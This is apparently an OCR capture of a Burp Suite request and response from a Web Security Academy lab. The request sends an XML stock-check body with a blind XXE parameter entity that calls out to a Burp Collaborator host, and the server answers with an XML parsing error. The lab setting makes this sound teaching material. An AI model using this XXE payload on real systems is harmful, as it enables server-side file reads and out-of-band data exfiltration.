 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ad90054042bd9fcc2af2a1e002800f9.web-security-academy.net
3 Cookie: session=jlLReRMxlqkurL4KzZ7NztCBuSJBdSOF
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad90054042bd9fcc2af2a1e002800f9.web-security-academy.net/product?productId=
2
9 Content-Type: application/xml
10 Content-Length: 194
11 Origin: https://0ad90054042bd9fcc2af2a1e002800f9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://burpcollaborator.net"> %xxe;
]>
1
20 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"